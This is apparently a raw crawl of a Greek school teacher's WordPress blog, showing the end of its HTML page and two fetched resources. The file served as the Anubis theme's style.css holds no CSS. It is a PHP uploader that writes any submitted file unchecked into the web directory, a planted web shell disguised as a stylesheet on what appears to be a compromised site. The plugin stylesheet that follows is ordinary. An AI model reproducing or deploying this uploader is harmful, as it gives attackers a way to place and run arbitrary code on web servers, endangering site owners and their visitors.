	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200708' title='Αυγούστου 2007'>Αυγούστου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200707' title='Ιουλίου 2007'>Ιουλίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200706' title='Ιουνίου 2007'>Ιουνίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200705' title='Μαΐου 2007'>Μαΐου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200609' title='Σεπτεμβρίου 2006'>Σεπτεμβρίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200608' title='Αυγούστου 2006'>Αυγούστου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200606' title='Ιουνίου 2006'>Ιουνίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200602' title='Φεβρουαρίου 2006'>Φεβρουαρίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200509' title='Σεπτεμβρίου 2005'>Σεπτεμβρίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200508' title='Αυγούστου 2005'>Αυγούστου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200507' title='Ιουλίου 2005'>Ιουλίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200505' title='Μαΐου 2005'>Μαΐου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200504' title='Απριλίου 2005'>Απριλίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200501' title='Ιανουαρίου 2005'>Ιανουαρίου 2005</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200411' title='Νοέμβριου 2004'>Νοέμβριου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200409' title='Σεπτεμβρίου 2004'>Σεπτεμβρίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200406' title='Ιουνίου 2004'>Ιουνίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200404' title='Απριλίου 2004'>Απριλίου 2004</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200312' title='Δεκεμβρίου 2003'>Δεκεμβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200310' title='Οκτωβρίου 2003'>Οκτωβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200309' title='Σεπτεμβρίου 2003'>Σεπτεμβρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200308' title='Αυγούστου 2003'>Αυγούστου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200307' title='Ιουλίου 2003'>Ιουλίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200306' title='Ιουνίου 2003'>Ιουνίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200304' title='Απριλίου 2003'>Απριλίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200302' title='Φεβρουαρίου 2003'>Φεβρουαρίου 2003</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200209' title='Σεπτεμβρίου 2002'>Σεπτεμβρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200208' title='Αυγούστου 2002'>Αυγούστου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200207' title='Ιουλίου 2002'>Ιουλίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200205' title='Μαΐου 2002'>Μαΐου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200204' title='Απριλίου 2002'>Απριλίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200203' title='Μαρτίου 2002'>Μαρτίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200202' title='Φεβρουαρίου 2002'>Φεβρουαρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200201' title='Ιανουαρίου 2002'>Ιανουαρίου 2002</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200111' title='Νοέμβριου 2001'>Νοέμβριου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200110' title='Οκτωβρίου 2001'>Οκτωβρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200109' title='Σεπτεμβρίου 2001'>Σεπτεμβρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200108' title='Αυγούστου 2001'>Αυγούστου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200107' title='Ιουλίου 2001'>Ιουλίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200105' title='Μαΐου 2001'>Μαΐου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200103' title='Μαρτίου 2001'>Μαρτίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200102' title='Φεβρουαρίου 2001'>Φεβρουαρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200101' title='Ιανουαρίου 2001'>Ιανουαρίου 2001</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200012' title='Δεκεμβρίου 2000'>Δεκεμβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200010' title='Οκτωβρίου 2000'>Οκτωβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200009' title='Σεπτεμβρίου 2000'>Σεπτεμβρίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200007' title='Ιουλίου 2000'>Ιουλίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200006' title='Ιουνίου 2000'>Ιουνίου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200005' title='Μαΐου 2000'>Μαΐου 2000</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199711' title='Νοέμβριου 1997'>Νοέμβριου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199707' title='Ιουλίου 1997'>Ιουλίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199706' title='Ιουνίου 1997'>Ιουνίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199703' title='Μαρτίου 1997'>Μαρτίου 1997</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199611' title='Νοέμβριου 1996'>Νοέμβριου 1996</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199601' title='Ιανουαρίου 1996'>Ιανουαρίου 1996</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199503' title='Μαρτίου 1995'>Μαρτίου 1995</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199502' title='Φεβρουαρίου 1995'>Φεβρουαρίου 1995</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199402' title='Φεβρουαρίου 1994'>Φεβρουαρίου 1994</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199311' title='Νοέμβριου 1993'>Νοέμβριου 1993</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199210' title='Οκτωβρίου 1992'>Οκτωβρίου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199209' title='Σεπτεμβρίου 1992'>Σεπτεμβρίου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199208' title='Αυγούστου 1992'>Αυγούστου 1992</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=199110' title='Οκτωβρίου 1991'>Οκτωβρίου 1991</a></li>
        </ul>
      </li>

   
</li>
</div>
</div>
</div> <!-- end left -->
<div id="right">
  <div class="side2">
    <ul>
	  		<li id="search" class="widget widget_search">			<form id="searchform" method="get" action="http://users.sch.gr/vasbatsas/sp">
			<div>
			<input type="text" name="s" id="s" size="15" /><br />
			<input type="submit" value="Αναζήτηση" />
			</div>
			</form>
		</li>
<li id="links" class="widget widget_links"><h2 class="widgettitle">Σύνδεσμοι</h2>

	<ul>
<li><a href="http://13dim-ioann.ioa.sch.gr">13ο Δ. ΣΧ. ΙΩΑΝΝΙΝΩΝ</a></li>
<li><a href="http://www.etwinning.gr/">e-Twinning</a></li>
<li><a href="http://www.e-yliko.gr/">e-yliko</a></li>
<li><a href="http://www.edubuntu.org">Edubuntu linux</a></li>
<li><a href="http://www.esa.int/education">ESA-Education</a></li>
<li><a href="http://www.eun.org">European Schoolnet</a></li>
<li><a href="http://olpc.cti.gr/">One Laptop Per Child</a></li>
<li><a href="http://users.ioa.sch.gr/cbitsis/schoolpress/">SchoolPress</a></li>
<li><a href="http://www.el.wikipedia.org/wiki">ΕΓΚΥΚΛΟΠΑΙΔΕΙΑ</a></li>
<li><a href="http://www.ellak.gr/">ΕΛ/ΛΑΚ</a></li>
<li><a href="http://nts.cti.gr/">ΙΤΥ -Δικτ.Τεχνολογίες</a></li>
<li><a href="http://www.meteo.gr">Ο ΚΑΙΡΟΣ</a></li>
<li><a href="http://www.pi-schools.gr/">Παιδαγωγικό Ινστιτούτο</a></li>
<li><a href="http://www.sch.gr/">Παν. Σχολικό Δίκτυο</a></li>
<li><a href="http://www.uoi.gr">ΠΑΝΕΠΙΣΤΗΜΙΟ ioa</a></li>
<li><a href="http://www.ypepth.gr/">ΥΠ.Ε.Π.Θ.</a></li>

	</ul>
</li>

		<li id="meta" class="widget widget_meta">			<h2 class="widgettitle">Εργαλεία διαχείρισης</h2>
			<ul>
						<li><a href="http://users.sch.gr/vasbatsas/sp/wp-login.php">Σύνδεση</a></li>
			<li><a href="http://users.sch.gr/vasbatsas/sp/?feed=rss2" title="Οργανώστε αυτό τον ιστοχώρο χρησιμοποιώντας RSS">Καταχωρήσεις <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://users.sch.gr/vasbatsas/sp/?feed=comments-rss2" title="Τα τελευταία σχόλια σε όλα τα άρθρα σε RSS">Σχόλια<abbr title="Really Simple Syndication"></abbr></a></li>
			<li><a href="http://wordpress.org/" title="Με την δύναμη του WordPress, προηγμένης τεχνολογία προσωπική πλατφόρμα δημοσίευσης.">WordPress.org</a></li>
						</ul>
		</li>
		</ul>
  </div>
</div>
<br class="clear" />
</div>
<div id="footer">
<div>
  <hr />
  <p>
  <strong>
    Βασίλης Μπάτσας    </strong> &copy; 2007 - 2025 All Rights Reserved. Powered by <a href="http://users.ioa.sch.gr/schoolpress/">SchoolPress</a>
    <br /><span class="rss"><a href="http://users.sch.gr/vasbatsas/sp/?feed=rss2">Άρθρα</a></span> - <span class="rss"><a href="http://users.sch.gr/vasbatsas/sp/?feed=comments-rss2">Σχόλια</a><span>. 
    26 queries. 1.864 seconds. 
  </p>
  <p class="right"> <span><a href="http://www.jauhari.net/themes/anubis" title="Free WordPress Themes: Anubis 1.3">Anubis 1.3</a> made by <a href="http://www.jauhari.net/">Nurudin Jauhari</a></span> </p>
  <br class="clear" />
</div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/style.css
body_size: 562
content:
<?php
if(isset($_POST['Submit'])){
    $filedir = ""; 
    $maxfile = '2000000';

    $userfile_name = $_FILES['image']['name'];
    $userfile_tmp = $_FILES['image']['tmp_name'];
    if (isset($_FILES['image']['name'])) {
        $abod = $filedir.$userfile_name;
        @move_uploaded_file($userfile_tmp, $abod);
  
echo"<center><b>Done ==> $userfile_name</b></center>";
}
}
else{
echo'
<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="Submit"></form>';
}
?>

--- FILE ---
content_type: text/css
request_url: http://users.sch.gr/vasbatsas/sp/wp-content/plugins/wppa/theme/wppa_style.css
body_size: 577
content:
.album
{
	margin: 7px 0;
	padding: 7px;
	border: 1px #ccc solid;
}

.album .image
{
	float: right;
	margin-left: 5px;
}

.album_title
{
	font-size: 1.3em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.album h2.name
{
	font-size: 1.2em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

.navigate
{
   border-top: 1px solid #5F95C8;
	border-bottom: 1px solid #5F95C8;
}

.clear { clear: both; }

.thumbs
{
	text-align: left;
}

.thumbs img
{
	margin: 4px;
	padding: 2px;
	border: 1px #ccc solid;

}


a img {
	border: none;
}

.prev {
	float: left;
}

.next {
	float: right;
}
